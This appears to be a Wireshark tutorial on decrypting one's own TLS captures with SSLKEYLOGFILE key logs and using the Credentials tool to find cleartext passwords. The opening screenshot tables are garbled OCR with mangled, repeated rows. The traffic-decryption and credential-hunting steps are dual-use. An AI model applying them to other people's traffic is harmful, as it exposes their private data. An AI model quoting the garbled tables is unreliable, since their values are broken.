| File         Edit         Yiew         Go           Image: Construction of the state of the state                                                                                                    | Andshke.type == 2) and t(ssdp<br>Source<br>172, 217, 17, 237<br>172, 217, 17, 237<br>172, 217, 17, 237<br>172, 217, 17, 196<br>172, 217, 17, 196<br>172, 217, 20, 74<br>172, 217, 20, 74<br>172, 217, 20, 74<br>172, 217, 20, 74<br>172, 217, 20, 74<br>172, 217, 20, 74<br>172, 217, 20, 74<br>172, 217, 20, 74<br>172, 217, 20, 74<br>172, 217, 20, 74<br>172, 217, 20, 74<br>172, 217, 20, 74<br>172, 217, 17, 196<br>172, 217, 17, 199<br>142, 250, 187, 131<br>185, 47, 40, 36<br>185, 47, 40, 36<br>172, 217, 169, 170                                                                                                    | Destination           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12           192.168.1.12                                                                                                    | Protocol III<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    | Application Data<br>Application Data                                                                                                    |                   |
| File         Edit         Yiew         Go           Image: Construct the second second                                                                                                    | Andshae.type == 2) and !(ssdp<br>Source<br>172.217.17.237<br>172.217.17.237<br>172.217.17.196<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.17.99<br>142.250.187.131<br>185.47.40.36<br>185.47.40.36<br>172.217.169.170<br>87.238.33.7                                                                                                    | Destination         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12                                                                                                    | Protocol III<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    | Application Data<br>Application Data                                                                                                    |                   |
| File         Edit         Yiew         Go           Image: Construct the second second                                                                                                    | Andshake.type == 2) and !(ssdp<br>Source<br>172.217.17.237<br>172.217.17.237<br>172.217.17.227<br>172.217.17.196<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.196<br>172.217.196<br>172.217.106<br>185.47.40.36<br>185.47.40.36<br>185.47.40.36<br>185.47.40.36<br>172.217.109.170<br>87.238.33.7<br>bytes on wire (11872 b)                                                                                                    | Destination         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.2         192.168.1.2         192.168.1.2         192.168.1.2         192.168.1.2                                                                                                    | Protocol III<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.5 S<br>TLSV1.5 S<br>TLS | nfo<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    | Application Data<br>Application Data<br>Encrynted Handsha<br>cd f4 08 00 45 00                                                                                                    |                   |
| File         Edit         Yiew         Go           Image: Construct State         Image: Construct State         Image: Construct State         Image: Construct State           No.         Time         Image: Construct State         Image: Construct State         Image: Construct State           No.         Time         Image: Construct State         Image: Construct State         Image: Construct State           No.         Time         Image: Construct State         Image: Construct State         Image: Construct State           No.         Time         Image: Construct State         Image: Construct State         Image: Construct State           No.         Time         State         Image: Construct State         Image: Construct State           No.         Time         State         Image: Construct State         Image: Construct State           No.         Time         No.         Time         No.         Time         No.         Time         No.         No. </td <td>Andshake.type == 2) and t(ssdp<br/>Source<br/>172.217.17.237<br/>172.217.17.237<br/>172.217.17.237<br/>172.217.17.196<br/>172.217.17.196<br/>172.217.20.74<br/>172.217.20.74<br/>172.217.20.74<br/>172.217.20.74<br/>172.217.20.78<br/>216.58.206.194<br/>216.58.206.194<br/>216.58.206.194<br/>216.58.214.138<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.169<br/>172.217.20<br/>87.238.33.7<br/>bytes on wire (11872 bi<br/>c: 50:78:b3:f3:cd:f4, be<br/>c: 50:78:b3:f3:cd:f4, be<br/>c: 50:78:b4:b4:b4:b4:b4:b4:b4:b4:b4:b4:b4:b4:b4:</td> <td>Destination<br/>192.168.1.12<br/>192.168.1.12<br/>192.168.1.15<br/>192.168.1.15<br/>192</td> <td>Protocol         II           TLSV1.3         S           TLSV1.3         S           TLSV1.2         S           I18/72         O           001         O           021         O           021         O           021         O           021         O           021         O           022         O</td> <td>nfo<br/>Server Hello,<br/>Server Hello,<br/>S</td> <td>Change Cipher<br/>Change Cipher<br/>Ch</td> <td>Spec           Spec         Spec           Spec         Spec</td> <td>Application Data<br/>Application Data<br/>Application Data<br/>Fncrvnted Handsha<br/>Cd f4 08 00 45 00<br/>ac d9 11 c4 c0 a8<br/>94 06 ab 55 50 16<br/>7a 02 00 00 76 03<br/>4e 38 90 8e 62 fe<br/>a8 35 a0 66 6e 71<br/>e5 90 2e 11 al f7<br/>64 06 eb 32 ac 92<br/>24 00 10 00 20 22<br/>86 aa 91 9f 2b e6<br/>46 7c eb 70 54 06<br/>01 17 03 03 10 37<br/>c9 f5 12 c6 9d 56<br/>35 bf 2e 84 36 c5</td> <td></td> | Andshake.type == 2) and t(ssdp<br>Source<br>172.217.17.237<br>172.217.17.237<br>172.217.17.237<br>172.217.17.196<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.78<br>216.58.206.194<br>216.58.206.194<br>216.58.206.194<br>216.58.214.138<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.169<br>172.217.20<br>87.238.33.7<br>bytes on wire (11872 bi<br>c: 50:78:b3:f3:cd:f4, be<br>c: 50:78:b3:f3:cd:f4, be<br>c: 50:78:b4:b4:b4:b4:b4:b4:b4:b4:b4:b4:b4:b4:b4:                               | Destination<br>192.168.1.12<br>192.168.1.12<br>192.168.1.15<br>192.168.1.15<br>192 | Protocol         II           TLSV1.3         S           TLSV1.3         S           TLSV1.2         S           I18/72         O           001         O           021         O           021         O           021         O           021         O           021         O           022         O                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>S | Change Cipher<br>Change Cipher<br>Ch                                           | Spec           Spec         Spec           Spec         Spec | Application Data<br>Application Data<br>Application Data<br>Fncrvnted Handsha<br>Cd f4 08 00 45 00<br>ac d9 11 c4 c0 a8<br>94 06 ab 55 50 16<br>7a 02 00 00 76 03<br>4e 38 90 8e 62 fe<br>a8 35 a0 66 6e 71<br>e5 90 2e 11 al f7<br>64 06 eb 32 ac 92<br>24 00 10 00 20 22<br>86 aa 91 9f 2b e6<br>46 7c eb 70 54 06<br>01 17 03 03 10 37<br>c9 f5 12 c6 9d 56<br>35 bf 2e 84 36 c5                           |                   |
| File         Edit         Yiew         Go           Image: Construct State         Image: Construct State         Image: Construct State         Image: Construct State           No.         Time         Image: Construct State         Image: Construct State         Image: Construct State           No.         Time         Image: Construct State         Image: Construct State         Image: Construct State           No.         Time         Image: Construct State         Image: Construct State         Image: Construct State           Image: Construct State         Image: Construct State         Image: Construct State         Image: Construct State           Image: Construct State         Image: Construct State         Image: Construct State         Image: Construct State           Image: Construct State         Image: Construct State         Image: Construct State         Image: Construct State           Image: Construct State         Image: Construct State         Image: Construct State         Image: Construct State           Image: Construct State         Image: Construct State         Image: Construct State         Image: Construct State           Image: Construct State         Image: Construct State         Image: Construct State         Image: Construct State           Image: Construct State         Image: Construct State         Imagee: Construct State <t< td=""><td>Andshake.type = 2) and t(ssdp<br/>Source<br/>172.217.17.237<br/>172.217.17.237<br/>172.217.17.227<br/>172.217.17.196<br/>172.217.20.74<br/>172.217.20.74<br/>172.217.20.74<br/>172.217.20.74<br/>172.217.20.78<br/>216.58.206.198<br/>216.58.206.198<br/>216.58.206.198<br/>216.58.206.198<br/>216.58.206.198<br/>216.58.206.198<br/>142.250.187.168<br/>142.250.187.168<br/>142.250.187.168<br/>142.250.187.168<br/>142.250.187.168<br/>142.250.187.168<br/>172.217.109.170<br/>85.47.40.36<br/>172.217.169.170<br/>85.47.40.36<br/>172.237.33<br/>bytes on wire (11872 bi<br/>c: 50:78:b3:f3:cd:f4, 05<br/>10 Version 4, Src: 172.2<br/>http://statical.com/statical.sc/f4<br/>St.22 (9x0303)<br/>rotocol: Server Hello<br/>d Layer: Handshake Protocol. Src Port<br/>Security<br/>d Layer: Change Cipher Spec (15<br/>5.12 (9x0303)<br/>bytes on Wassence</td><td>0       +       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -</td><td>Protocol         II           TLSV1.3         S           TLSV1.3         S           TLSV1.2         S           TLSV1.2         S           TLSV1.2         S           I1872         000           001         002           005         006           006         007           008         009           007         008           006         006           006</td><td>nfo           Server Hello,           Server Hello,</td><td>Change Cipher<br/>Change Cipher<br/>Ch</td><td>Spec<br/>Spec<br/>Spec<br/>Spec<br/>Spec<br/>Spec<br/>Spec<br/>Spec</td><td>Application Data<br/>Application Data<br/>Application Data<br/>Application Data<br/>Cd f4 08 00 45 00<br/>ac d9 11 c4 08<br/>94 06 ab 55 50 16<br/>7a 02 00 00 76 03<br/>4e 38 90 8e 62 fe<br/>a8 35 a0 b6 6e 77<br/>65 99 2e 11 al f7<br/>76 40 6e b32 ac 92<br/>24 00 1d 00 20 22<br/>86 aa 91 9f 2b e6<br/>46 7c eb 70 54 00<br/>11 77 03 31 03 37<br/>9 75 12 6c 9d 56<br/>35 bf 2e 84 36 c5<br/>7d f1 cf 2e 8e 33</td><td></td></t<>                                                                                                    | Andshake.type = 2) and t(ssdp<br>Source<br>172.217.17.237<br>172.217.17.237<br>172.217.17.227<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.78<br>216.58.206.198<br>216.58.206.198<br>216.58.206.198<br>216.58.206.198<br>216.58.206.198<br>216.58.206.198<br>142.250.187.168<br>142.250.187.168<br>142.250.187.168<br>142.250.187.168<br>142.250.187.168<br>142.250.187.168<br>172.217.109.170<br>85.47.40.36<br>172.217.169.170<br>85.47.40.36<br>172.237.33<br>bytes on wire (11872 bi<br>c: 50:78:b3:f3:cd:f4, 05<br>10 Version 4, Src: 172.2<br>http://statical.com/statical.sc/f4<br>St.22 (9x0303)<br>rotocol: Server Hello<br>d Layer: Handshake Protocol. Src Port<br>Security<br>d Layer: Change Cipher Spec (15<br>5.12 (9x0303)<br>bytes on Wassence                                                                                                    | 0       +       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -                                                                                                    | Protocol         II           TLSV1.3         S           TLSV1.3         S           TLSV1.2         S           TLSV1.2         S           TLSV1.2         S           I1872         000           001         002           005         006           006         007           008         009           007         008           006         006           006                                                                                                    | nfo           Server Hello,           Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Ch                                           | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    | Application Data<br>Application Data<br>Application Data<br>Application Data<br>Cd f4 08 00 45 00<br>ac d9 11 c4 08<br>94 06 ab 55 50 16<br>7a 02 00 00 76 03<br>4e 38 90 8e 62 fe<br>a8 35 a0 b6 6e 77<br>65 99 2e 11 al f7<br>76 40 6e b32 ac 92<br>24 00 1d 00 20 22<br>86 aa 91 9f 2b e6<br>46 7c eb 70 54 00<br>11 77 03 31 03 37<br>9 75 12 6c 9d 56<br>35 bf 2e 84 36 c5<br>7d f1 cf 2e 8e 33          |                   |

- An **encryption key log file** is a text file that contains unique key pairs to decrypt the encrypted traffic session.
- These key pairs are automatically created (**per session**) when a connection is established with an SSL/TLS-enabled webpage.
- As these processes are all accomplished in the browser, you need to configure your system and use a suitable browser (Chrome and Firefox support this) to save these values as a key log file.

- To do this, you will need to set up an environment variable and create the SSLKEYLOGFILE, and the browser will dump the keys to this file as you browse the web.
- SSL/TLS key pairs are created per session at the connection time, so it is important to dump the keys during the traffic capture. Otherwise, it is not possible to create/generate a suitable key log file to decrypt captured traffic.
- You can use the "right-click" menu or "Edit --> Preferences --> Protocols > TLS" menu to add/remove key log files.

#### Adding key log files with the "right-click" menu:



Adding key log files with the **"Edit --> Preferences --> Protocols --> TLS"** menu:

|                              |                      | Wireshark · Preferences                                          |                         | wiresnark - Prerences                                                                                                    |
|------------------------------|----------------------|------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|
| Edit View Go Capture Analyze | e Statistics Telepho |                                                                  |                         | The                                                                                                    |
| Сору                         | ,                    | Appearance     Protocols                                         |                         | Transport Layer Security                                                                                                    |
| . Find Packet                | Ctrl+F               | Font and Colo Display hidden protocol items                      |                         | TIPC RSA keys list Edit                                                                                                    |
| Find Ne <u>x</u> t           | Ctrl+N               | Layout                                                           |                         | TivoConnect Ti C debug file                                                                                                    |
| Find Previous                | Ctrl+B               | Capture Display byte rields with a space character between byte  | es 🗾                    | TLS debug nie                                                                                                    |
| Mark/Unmark Packet(s)        | Ctrl+M               | Expert Look for incomplete dissectors                            |                         | TNS Browse                                                                                                    |
| Mark All Displayed           | Ctrl+Shift+M         | Name Resolution Enable stricter conversation tracking heuristics |                         | TPCP Reassemble TLS records spanning multiple TCP segments                                                                                                    |
| Unmark All Displayed         | CONFAIL+M            | Protocols                                                        |                         | TPKT                                                                                                    |
| Next Mark                    | Ctrl+Shift+N         | > 29West*                                                        |                         | TPM2.0 Texture Texture |
| Previous Mark                | Ctrl+Shift+B         | 2dpantyrec<br>3CPP2 A11                                          |                         | TRANSUM Message Authentication Code (MAC), ignore "mac failed"                                                                                                    |
| Ignore/Unignore Packet(s)    | Ctrl+D               | 6LowPAN                                                          |                         | TSDNS Pre-Shared-Key                                                                                                    |
| Ignore All Displayed         | Ctrl+Shift+D         | 💙 802.11 Radio                                                   |                         | TSP (Dra) Master Corret Ing Filename                                                                                                    |
| Unignore All Displayed       | Ctrl+Alt+D           | 802.11 Radio.                                                    |                         | TTE                                                                                                    |
| Set/Unset Time Reference     | Ctrl+T               | 9P<br>Arbis OMI                                                  |                         | TUXEDO                                                                                                    |
| Unset All Time References    | Ctrl+Alt+T           | A21                                                              |                         | TZSP                                                                                                    |
| Next Time Reference          | Ctrl+Alt+N           | ACAP                                                             |                         | UA3G                                                                                                    |
| Previous Time Reference      | Ctrl+Alt+B           | ACN                                                              |                         | UASIP                                                                                                    |
| Time Shift                   | Ctrl+Shift+T         | ACR 122                                                          |                         | UBDP                                                                                                    |
| Packet Comment               | Ctrl+Alt+C           | ADB                                                              |                         | UBERTOOTH                                                                                                    |
| Delete All Packet Comments   |                      | ADB CS ·                                                         |                         | UCP -                                                                                                    |
| Configuration Profiles       | Ctrl+Shift+A         |                                                                  |                         | 2 Hele                                                                                                    |
| Preferences                  | Ctrl+Shift+P         | 7 Help                                                           | <u>Cancel</u> <u>OK</u> |                                                                                                    |

Viewing the traffic with/without the key log files:

|                                                                                                    |                                                                               | Exe                                              | ercise.pcapng              |                                                       | - * 8                       |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--------------------------------------------------|----------------------------|-------------------------------------------------------|-----------------------------|--|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> o                                                                        | <u>Capture</u> <u>Analyze</u> <u>Statistics</u>                               | Telephon <u>y</u> <u>W</u> ireless <u>T</u> ools | s <u>H</u> elp             |                                                       |                             |  |
| 🖌 🔳 🖉 🛞 🗆                                                                                                    | i 🗋 🗙 🚺 🔍 🗧 🤿                                                                 | 0 · + - > 📮 🔳 🛛                                  | 🎹                          |                                                       |                             |  |
| L http:/                                                                                                    |                                                                               |                                                  |                            |                                                       |                             |  |
|                                                                                                    | 6                                                                             | Desklastics                                      | Death and                  | 1.5                                                   |                             |  |
| No. Time                                                                                                    | Source                                                                        | Descination                                      | Protocol                   | Inro                                                  |                             |  |
|                                                                                                    |                                                                               |                                                  |                            |                                                       |                             |  |
|                                                                                                    |                                                                               |                                                  |                            |                                                       | Without Key Log File        |  |
|                                                                                                    |                                                                               |                                                  |                            |                                                       |                             |  |
|                                                                                                    |                                                                               |                                                  |                            |                                                       |                             |  |
|                                                                                                    |                                                                               | Exe                                              | ercise.pcapng              |                                                       | With Koy Log File           |  |
| <u>Fn V</u> iew <u>G</u> o                                                                                               | Capture Analyze Statistics                                                    | Telephony Wireless Tools                         | s <u>H</u> elp             |                                                       | With Key Log File           |  |
| 🖉 📕 🖉 🎯 L 🖬                                                                                                    | 1 🗎 🗙 🚺 🔍 🗧 🦻                                                                 | · · ← → 📑 📕 👔                                    | 🎹                          |                                                       |                             |  |
| http:                                                                                                    |                                                                               |                                                  |                            |                                                       |                             |  |
| m netp2                                                                                                    | 6 au 10 a                                                                     | Destination                                      | Dealers 1                  | 1.5                                                   |                             |  |
| No. Time<br>32.0.836852                                                                                                  | 50UFCe                                                                        | 172 217 17 227                                   | Protocol                   | Magic SETTINGS[A] WINDO                               |                             |  |
| 34 0.838622                                                                                                    | 192.168.1.12                                                                  | 172.217.17.227                                   | HTTP2                      | HEADERS[1]: GET /chrome-v                             | variations/seed?osname=win& |  |
| 35 0.838702                                                                                                    | 192.168.1.12                                                                  | 172.217.17.237                                   | HTTP2                      | Magic, SETTINGS[0], WINDO                             | W_UPDATE[0]                 |  |
| 36 0.838848                                                                                                    | 192.168.1.12                                                                  | 172.217.17.237                                   | HTTP2                      | HEADERS[1]: POST /ListAcc                             | ounts?gpsia=1&source=Chrom  |  |
| 37 0.838925                                                                                                    | 192.108.1.12                                                                  | 1/2.21/.1/.23/                                   | HTTP2                      | DATA[1] (application/x-We<br>SETTINGS[0] WINDOW UPDAT | w-torm-urlencoded)          |  |
| 42 0.864254                                                                                                    | 172.217.17.227                                                                | 192.168.1.12                                     | HTTP2                      | SETTINGS[0]                                           | 2[0]                        |  |
| 43 0.864254                                                                                                    | 172.217.17.237                                                                | 192.168.1.12                                     | HTTP2                      | SETTINGS[0], WINDOW_UPDAT                             | Έ[θ]                        |  |
| 45 0.864644                                                                                                    | 172.217.17.237                                                                | 192.168.1.12                                     | HTTP2                      | SETTINGS[0]                                           |                             |  |
| 47 0.864910                                                                                                    | 192.168.1.12                                                                  | 172.217.17.237                                   | HTTP2<br>HTTP2             | SETTINGS[0]                                           |                             |  |
| 56 0.895971                                                                                                    | 172.217.17.227                                                                | 192.168.1.12                                     | HTTP2                      | HEADERS[1]: 304 Not Modif                             | ied                         |  |
| 57 0.896082                                                                                                    | 172.217.17.227                                                                | 192.168.1.12                                     | HTTP2                      | DATA[1]                                               |                             |  |
| 58 0.896082                                                                                                    | 172.217.17.227                                                                | 192.168.1.12                                     | HTTP2                      | PING[0]                                               |                             |  |
| 68 0 927483                                                                                                    | 192.168.1.12                                                                  | 1/2.21/.1/.22/                                   | HTTP2                      | PING[0]<br>HEADEPS[1]: 200 OK                         |                             |  |
| 69 0.927707                                                                                                    | 172.217.17.237                                                                | 192.168.1.12                                     | HTTP2                      | DATA[1] (application/json                             | )                           |  |
| 70 0.927707                                                                                                    | 172.217.17.237                                                                | 192.168.1.12                                     | HTTP2                      | PING[0]                                               | ·                           |  |
| 72 0 928656                                                                                                    | 192 168 1 12                                                                  | 172 217 17 237                                   | HTTP2                      | PING[0]                                               |                             |  |
| ▶ Frame 36: 589 b                                                                                                    | ytes on wire (4712 bits)                                                      | , 58 0000 00 00 07                               | ' 3a 6d 65 74              | 68 6f 64 00 00 00 04 50                               | ····:met hod····P           |  |
| Ethernet II, Sr                                                                                                    | c: 00:0c:29:98:c7:a8, Ds                                                      | t: 5 0010 4f 53 54 00                            | 00 00 0a 3a                | 61 75 74 68 6f 72 69 74                               | OST····: authorit           |  |
| Internet Protoco<br>Transmission Con                                                                                     | ol Version 4, Src: 192.1                                                      | 68.1 0020 79 00 00 00<br>. 64 0030 6f 67 6c 65   | 5 2e 63 6f 6d              | 6T 75 6E 74 73 2E 67 6T<br>00 00 00 07 3a 73 63 68    | ogle.com:sch                |  |
| <ul> <li>Transport Laver</li> </ul>                                                                                      | Security                                                                      | 0040 65 6d 65 00                                 | 00 00 05 68                | 74 74 70 73 00 00 00 05                               | eme····h ttps····           |  |
| <ul> <li>TLSv1.3 Recor</li> </ul>                                                                                        | d Layer: Application Dat                                                      | a Pr 0050 3a 70 61 74                            | 68 00 00 00                | 3a 2f 4c 69 73 74 41 63                               | :path ··· :/ListAc          |  |
| Opaque Type                                                                                                    | e: Application Data (23)                                                      | 0070 6f 75 72 63                                 | 8 65 3d 43 68              | 70 73 69 61 30 31 26 73<br>72 6f 6d 69 75 6d 42 72    | ource=Ch romiumBr           |  |
| Version: IL                                                                                                    | S 1.2 (0X0303)                                                                | 0080 6f 77 73 65                                 | 72 26 6a 73                | 6f 6e 3d 73 74 61 6e 64                               | owser&js on=stand           |  |
| [Content Ty                                                                                                    | /<br>/pe: Application Data (23                                                |                                                  | 00 00 0e 63                | 6f 6e 74 65 6e 74 2d 6e                               | ardc ontent-1               |  |
| Encrypted A                                                                                                    | Application Data: 92602d4                                                     | a3e 00b0 69 67 69 6e                             | 00 00 00 16                | 68 74 74 70 13 3a 2f 2f                               | igin https://               |  |
| HyperText Trans                                                                                                    | fer Protocol 2                                                                | 00c0 77 77 77 2e                                 | 67 6f 6f 67                | 6c 65 2e 63 (f 6d 00 00                               | www.goog le.com             |  |
|                                                                                                    |                                                                               | 00d0 00 0c 63 6f                                 | 6e 74 65 6e                | 74 2d 74 79 10 65 00 00                               | conten t-type               |  |
|                                                                                                    |                                                                               | 00f0 77 77 77 2d                                 | 66 6f 72 6d                | 2d 75 72 6c 65 6e 63 6f                               | www-form -urlenco           |  |
|                                                                                                    |                                                                               | 0100 64 65 64 00                                 | 00 00 0e 73                | 65 63 2d 66 65 74 63 68                               | deds ec-fetch               |  |
|                                                                                                    |                                                                               | 0110 2d 73 69 74<br>0120 0e 73 65 63             | 05 00 00 00<br>2d 66 65 74 | 04 66 67 66 65 00 00 00<br>63 68 2d 6d 6f 64 65 69    | -site none sec-fet ch-mode  |  |
|                                                                                                    |                                                                               | 0130 00 00 07 6e                                 | 6f 2d 63 6f                | 72 73 00 00 00 00 7 <u>3 65</u>                       | no-co rs····se              |  |
|                                                                                                    |                                                                               | 0140 63 2d 66 65                                 | 74 63 68 2d                | 64 65 73 74 00 00 00 05                               | c-fetch- dest               |  |
|                                                                                                    |                                                                               | 0150 65 6d 70 74                                 | 79 00 00 00                | ⊎a 75 73 65 72 2d 61 67                               | emptyuser-ag                |  |
| 4                                                                                                    | , Frame (589 bytes) Decrypted TLS (513 bytes) Decompressed Header (851 bytes) |                                                  |                            |                                                       |                             |  |
| Payload is encrypted application data (tls.app_data), 530 byte(s) Packets: 1760 - Displayed: 115 (6.5%) Profile: Default |                                                                               |                                                  |                            |                                                       |                             |  |

The above image shows that the traffic details are visible after using the key log file. Note that the packet details and bytes pane provides the data in different formats for investigation. Decompressed header info and HTTP2 packet details are available after decrypting the traffic. Depending on the packet details, you can also have the following data formats:

- Frame
- Decrypted TLS
- Decompressed Header
- Reassembled TCP
- Reassembled SSL

## ▼ Hunt Cleartext Credentials!

### **Bonus: Hunt Cleartext Credentials!**

- Some Wireshark dissectors (FTP, HTTP, IMAP, pop and SMTP) are
  programmed to extract cleartext passwords from the capture file. You can
  view detected credentials using the "Tools --> Credentials" menu. This
  feature works only after specific versions of Wireshark (v3.1 and later). Since
  the feature works only with particular protocols, it is suggested to have
  manual checks and not entirely rely on this feature to decide if there is a
  cleartext credential in the traffic.
- Once you use the feature, it will open a new window and provide detected credentials. It will show the packet number, protocol, username and additional information. This window is clickable; clicking on the packet number will select the packet containing the password, and clicking on the username will select the packet containing the username info. The additional part prompts the packet number that contains the username.

|                    |     |            | Wirest   | nark · Credentials · B | onus-exercise.pcap -    | · · · 8         |
|--------------------|-----|------------|----------|------------------------|-------------------------|-----------------|
|                    |     | Packet N.* | Protocol | Username               | Additional Info         | *               |
